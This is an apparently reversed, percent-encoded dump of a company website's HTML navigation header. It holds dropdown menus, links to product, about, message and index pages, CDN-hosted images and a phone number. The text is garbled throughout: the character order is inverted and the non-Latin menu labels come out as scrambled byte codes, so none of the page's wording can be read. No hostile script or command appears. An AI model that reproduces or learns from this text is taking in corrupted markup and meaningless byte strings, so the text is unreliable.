ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tellub02%thgir-unem-nwodpord02%unem-nwodpord22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%terac22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%38%FB%5E%DA%8B%4E%E9%18%8E%0B%69%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lmth.swen22%D3%ferh02%22%eslaf22%D3%dednapxe-aira02%22%nwodpord22%D3%revoh-atad02%22%nwodpord22%D3%elggot-atad02%22%ronoh02%knil02%elggot-nwodpord22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02-tfel-nigram02%nwodpord22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tellub02%thgir-unem-nwodpord02%unem-nwodpord22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%DB%DA%8E%EA%6A%6E%AA%3B%8E%78%3B%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lmth.ronoh22%D3%ferh02%22%02%knil22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02-tfel-nigram02%nwodpord22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%79%B8%8E%98%D9%6E%2B%B9%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%79%B8%8E%98%D9%6E%2B%B9%9E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%3D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%4B%C8%7E%CB%D8%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%4B%C8%7E%CB%D8%7E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%2D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%BB%BA%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%BB%BA%6E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%1D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tellub02%thgir-unem-nwodpord02%unem-nwodpord22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%terac22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%AB%4A%7E%59%1B%5E%0B%C9%5E%AB%F9%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lmth.idij22%D3%ferh02%22%eslaf22%D3%dednapxe-aira02%22%nwodpord22%D3%revoh-atad02%22%nwodpord22%D3%elggot-atad02%22%02%knil02%elggot-nwodpord22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02-tfel-nigram02%nwodpord22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E9%1A%9E%8A%C9%6E%C8%18%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%E9%1A%9E%8A%C9%6E%C8%18%7E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%umnaugD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E9%1A%9E%F8%F9%6E%EB%D9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%E9%1A%9E%F8%F9%6E%EB%D9%6E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%iabgnosD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%79%B8%8E%69%C8%5E%0A%6B%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%79%B8%8E%69%C8%5E%0A%6B%7E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%auhvlD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%79%B8%8E%9B%8A%6E%C9%E9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%79%B8%8E%9B%8A%6E%C9%E9%6E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%uhsougD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tellub02%thgir-unem-nwodpord02%unem-nwodpord22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%terac22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%38%FB%5E%DA%8B%4E%18%39%5E%2A%49%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lmth.tcudorp22%D3%ferh02%22%eslaf22%D3%dednapxe-aira02%22%nwodpord22%D3%revoh-atad02%22%nwodpord22%D3%elggot-atad02%22%02%knil02%elggot-nwodpord22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02-tfel-nigram02%nwodpord22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%08%8A%8E%99%59%7E%A9%7B%7E%8A%C9%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%08%8A%8E%99%59%7E%A9%7B%7E%8A%C9%5E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%lmth.egassem22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B8%BB%4E%1A%0B%7E%8B%F8%5E%CA%58%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%B8%BB%4E%1A%0B%7E%8B%F8%5E%CA%58%5E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%lmth.tuoba22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tellub02%thgir-unem-nwodpord02%unem-nwodpord22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%terac22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%19%08%5E%19%88%6E%CB%69%6E%C9%79%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lmth.tuoba22%D3%ferh02%22%eslaf22%D3%dednapxe-aira02%22%nwodpord22%D3%revoh-atad02%22%nwodpord22%D3%elggot-atad02%22%02%knil02%elggot-nwodpord22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02-tfel-nigram02%nwodpord22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%18%0A%9E%69%6A%9E%99%BA%7E%2B%6B%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02%knil22%D3%ssalc02%22%18%0A%9E%69%6A%9E%99%BA%7E%2B%6B%7E%22%D3%eltit02%B8%08%2E%22%lmth.xedni22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tsilvan02%thgir-rabvan02%van-rabvan02%van22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%espalloc-tluafed-rabvan22%D3%di02%22%rabloot-espalloc-rabvan02%espalloc-rabvan02%espalloc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%2hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%edih72%D3%ssalc02%2hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%F2%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%8B%F8%5E%CA%58%5E%09%99%9E%98%C9%6E%69%C8%5E%0A%6B%7E%8A%C9%6E%79%B8%8E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%eltit02%22%8B%F8%5E%CA%58%5E%09%99%9E%98%C9%6E%69%C8%5E%0A%6B%7E%8A%C9%6E%79%B8%8E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tla02%22%gnp.ogolF2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%elddim-ngila-lacitrev22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%1hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%8B%F8%5E%CA%58%5E%09%99%9E%98%C9%6E%69%C8%5E%0A%6B%7E%8A%C9%6E%79%B8%8E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%edih72%D3%ssalc02%1hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%8B%F8%5E%CA%58%5E%09%99%9E%98%C9%6E%69%C8%5E%0A%6B%7E%8A%C9%6E%79%B8%8E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%eltit02%22%ngila-lacitrev02%ogol-rabvan02%dnarb-rabvan22%D3%ssalc02%B8%08%2E%22%F2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%nottubF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%rab-regrubmah22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%noitagivan02%elggoT02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%ylno-rs22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%espalloc22%D3%elggot-atad02%22%espalloc-tluafed-rabvan32%22%D3%tegrat-atad02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%despalloc02%esolc-regrubmah02%regrubmah02%elggot-rabvan22%D3%ssalc02%22%nottub22%D3%epyt02%nottubC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%redaeh-rabvan22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%22%noitagivan22%D3%elor02%22%pot-dexif-rabvan02%van-tem02%tluafed-rabvan02%rabvan22%D3%ssalc02%vanC3%02%02%02%02%A0%D0%E3%redaehF2%C3%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%8A%C9%6E%79%B8%8E%48%A9%7E%AA%3B%8E%AA%48%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%8A%C9%6E%79%B8%8E%48%A9%7E%AA%3B%8E%AA%48%5E%22%D3%tla02%22%gnp.1644534151F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%DB%DA%8E%88%EA%5E%1A%FB%4E%D8%78%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%DB%DA%8E%88%EA%5E%1A%FB%4E%D8%78%9E%22%D3%tla02%22%gnp.7184534151F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%CB%0A%6E%9B%38%5E%48%A9%7E%E8%89%6E%F8%08%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%CB%0A%6E%9B%38%5E%48%A9%7E%E8%89%6E%F8%08%9E%22%D3%tla02%22%gnp.8594534151F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%99%B8%5E%D8%C9%6E%48%A9%7E%18%5B%6E%9B%3A%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%99%B8%5E%D8%C9%6E%48%A9%7E%18%5B%6E%9B%3A%5E%22%D3%tla02%22%gnp.7405534151F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%thgir22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%meF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%7654-321-00402%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%meC3%02%02%02%02%02%02%02%